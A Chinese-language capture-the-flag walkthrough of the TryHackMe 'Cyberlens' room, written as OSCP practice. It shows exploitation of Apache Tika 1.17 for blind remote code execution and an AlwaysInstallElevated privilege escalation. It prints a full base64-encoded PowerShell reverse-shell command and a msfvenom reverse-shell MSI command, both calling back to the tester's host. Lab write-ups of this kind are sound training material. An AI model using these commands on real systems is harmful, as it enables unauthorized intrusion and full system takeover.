tryhackme 记录-windows-0x0C Cyberlens (easy)
来源
由于最近在备考 OSCP,在套餐开始前,心里没底,想要先刷一些靶机来练手,所以在网上找到了一份类似 OSCP 靶机的清单
| Tryhackme | |||
|---|---|---|---|
| More guided and friendly approach for some rooms but still great boxes and rooms for prep. Active Directory ones here are very good practice for the OSCP. | |||
| Linux | Windows | Active Directory and Networks | Other recommended rooms |
| Mr Robot | Attacktive Directory | SQL Injection Lab | |
| Thompson | Attacking Kerberos | Linux Privilege Escalation | |
| Kenobi | Wreath Network | Windows Privilege Escalation | |
| GameZone | Reset | Git Happens | |
| Skynet | Vulnnet: Active | NahamStore | |
| Daily bugle | Enterprise | ||
| Lazy admin | Ledger | ||
| Tomghost | Weasel(官方似乎删除了,没找到) | Recommended paths | |
| Rootme | Assumed Breach Scenarios: | Cyber Security 101 | |
| CMesS | Corp | Jr Penetration Tester | |
| Ultratech | Lateral Movement and Pivoting | Offensive Pentesting | |
| Internal | Exploiting Active Directory | ||
| Zeno | |||
| Boiler CTF | |||
| Wonderland | |||
| Silver Platter | |||
| Year of the Jellyfish |
由于机器数量较多,共 47 台,计划一天打 1-2 台,在一个月内打完全部机器。
0x0C Cyberlens(easy)
简介:
欢迎来到CyberLens的秘密世界,阴影在数字领域中舞动,元数据揭示了每张图像中隐藏的秘密。当你踏上这段激动人心的旅程时,准备好揭开潜藏在表面之下的信息矩阵吧,因为在CyberLens,我们将元数据当作我们的游乐场。
在这个错综复杂的网络安全领域,我们精通数字取证和图像分析的奥秘技艺。凭借先进的技术和尖端工具,我们深入数字图像的本质,剥开层层信息,揭示它们渴望讲述的未被看见的故事。
想象自己是一名现代调查员,不仅具备技术能力,还具备敏锐的细节观察力。我们的精英专家团队将引导您走过图像分析的复杂路径,文件结构和数据模式为数字人工晶体的起源和本质提供宝贵见解。
在CyberLens,我们相信每个像素都承载着一个故事,我们的使命是解读这些故事,挖掘真相。加入我们,踏上这场激动人心的冒险,一起探索数字世界,揭开每一个转折点等待我们的隐藏故事。
你能利用CyberLens的网页服务器发现隐藏信号吗?
原文:
Welcome to the clandestine world of CyberLens, where shadows dance amidst the digital domain and metadata reveals the secrets that lie concealed within every image. As you embark on this thrilling journey, prepare to unveil the hidden matrix of information that lurks beneath the surface, for here at CyberLens, we make metadata our playground.
In this labyrinthine realm of cyber security, we have mastered the arcane arts of digital forensics and image analysis. Armed with advanced techniques and cutting-edge tools, we delve into the very fabric of digital images, peeling back layers of information to expose the unseen stories they yearn to tell.
Picture yourself as a modern-day investigator, equipped not only with technical prowess but also with a keen eye for detail. Our team of elite experts will guide you through the intricate paths of image analysis, where file structures and data patterns provide valuable insights into the origins and nature of digital artifacts.
At CyberLens, we believe that every pixel holds a story, and it is our mission to decipher those stories and extract the truth. Join us on this exciting adventure as we navigate the digital landscape and uncover the hidden narratives that await us at every turn.
Can you exploit the CyberLens web server and discover the hidden flags?
设置环境变量
export TARGET=10.49.149.64
这道题目描述还需要设置一下 host,sudo echo '10.49.149.64 cyberlens.thm' >> /etc/hosts,但是实际上也没用到,感觉可能和设置环境变量一样,只是为了方便,并不是必须的
信息搜集
使用 rustscan 和 nmap 进行端口扫描
rustscan -a $TARGET -r 1-65535 --ulimit 500 -- -sC -sV -T3 -Pn
Open 10.49.149.64:80
Open 10.49.149.64:135
Open 10.49.149.64:139
Open 10.49.149.64:445
Open 10.49.149.64:3389
Open 10.49.149.64:5985
Open 10.49.149.64:7680
Open 10.49.149.64:47001
Open 10.49.149.64:49664
Open 10.49.149.64:49665
Open 10.49.149.64:49666
Open 10.49.149.64:49668
Open 10.49.149.64:49667
Open 10.49.149.64:49669
Open 10.49.149.64:49673
Open 10.49.149.64:49674
Open 10.49.149.64:61777
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 126 Apache httpd 2.4.57 ((Win64))
| http-methods:
| Supported Methods: GET POST OPTIONS HEAD TRACE
|_ Potentially risky methods: TRACE
|_http-title: CyberLens: Unveiling the Hidden Matrix
|_http-server-header: Apache/2.4.57 (Win64)
135/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 126 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds? syn-ack ttl 126
3389/tcp open ms-wbt-server syn-ack ttl 126 Microsoft Terminal Services
| ssl-cert: Subject: commonName=CyberLens
| Issuer: commonName=CyberLens
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2026-02-10T05:18:19
| Not valid after: 2026-08-12T05:18:19
| MD5: d54d d05a 4b17 320c 05fb 7f03 dd2a 70dc
| SHA-1: 6350 4823 4bb3 0814 32d5 5e82 0c75 5d1b 54fc 82b3
| SHA-256: 9b6b 4f8b 2c19 5816 9f89 ca1b 331a d253 5e2c 28b7 d696 d482 d655 8b2c 7a80 d91f
| -----BEGIN CERTIFICATE-----
......
|_-----END CERTIFICATE-----
|_ssl-date: 2026-02-11T05:23:38+00:00; 0s from scanner time.
| rdp-ntlm-info:
| Target_Name: CYBERLENS
| NetBIOS_Domain_Name: CYBERLENS
| NetBIOS_Computer_Name: CYBERLENS
| DNS_Domain_Name: CyberLens
| DNS_Computer_Name: CyberLens
| Product_Version: 10.0.17763
|_ System_Time: 2026-02-11T05:23:30+00:00
5985/tcp open http syn-ack ttl 126 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
7680/tcp open pando-pub? syn-ack ttl 126
47001/tcp open http syn-ack ttl 126 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49665/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49666/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49668/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49669/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49673/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49674/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
61777/tcp open http syn-ack ttl 126 Jetty 8.y.z-SNAPSHOT
| http-methods:
| Supported Methods: POST GET PUT OPTIONS HEAD
|_ Potentially risky methods: PUT
|_http-server-header: Jetty(8.y.z-SNAPSHOT)
|_http-title: Welcome to the Apache Tika 1.17 Server
|_http-cors: HEAD GET
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 53194/tcp): CLEAN (Couldn't connect)
| Check 2 (port 7857/tcp): CLEAN (Couldn't connect)
| Check 3 (port 51693/udp): CLEAN (Failed to receive data)
| Check 4 (port 43361/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_clock-skew: mean: 0s, deviation: 0s, median: 0s
| smb2-time:
| date: 2026-02-11T05:23:32
|_ start_date: N/A
WEB 访问
80、5895、47001、61777 均为 web 服务

61777 端口的服务暴露了版本:Apache Tika 1.17
这里 web 服务太多了,先不挨个扫目录了,打不下去了再来扫
初始访问
尝试搜索 Apache Tika 1.17 的 exp

把 py 的拿出来读一下:searchsploit -m windows/remote/46540.py

尝试直接利用

没回显,尝试抓流量验证是否是无回显的 RCE
sudo tcpdump -ni tun0 icmp
python2 46540.py cyberlens.thm 61777 'ping 192.168.196.107'

能 ping 通,证明是无回显 RCE,直接尝试反弹 shell。
-
开监听:python3 penelope.py -O
-
生成命令,Online - Reverse Shell Generator

-
跑 exp
python2 46540.py cyberlens.thm 61777 'powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA5ADIALgAxADYAOAAuADEAOQA2AC4AMQAwADcAIgAsADQANAA0ADQAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA'


What is the user flag?
type C:\users\cyberlens\desktop\user.txt

提权
先检查是否具有特权 whoami /priv

不足以利用提权提权,老老实实跑脚本(PrivescCheck.ps1)检查一下吧,直接利用 penelope 上传,ctrl + D 后直接 upload

没权限就传到 C:\users\cyberlens\desktop,见下图
执行
. .\PrivescCheck.ps1;Invoke-PrivescCheck
结果显示高风险的部分
LocalMachineKey : HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer
LocalMachineValue : AlwaysInstallElevated
LocalMachineData : 1
CurrentUserKey : HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer
CurrentUserValue : AlwaysInstallElevated
CurrentUserData : 1
Description : AlwaysInstallElevated is enabled in both HKLM and HKCU.
[*] Status: Vulnerable - Severity: High - Execution time: 00:00:00.003
#解释
HKLM = 1 → 允许系统级安装提升
HKCU = 1 → 当前用户允许提升
任何用户都能以system权限安装msi
msiexec /i payload.msi
用 msf 生成反向 shell 的 msi 程序
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.196.107 LPORT=4444 -f msi > re_4444.msi
用 penelope 上传,安装

完成提权


What is the admin flag?
type C:\users\administrator\desktop\admin.txt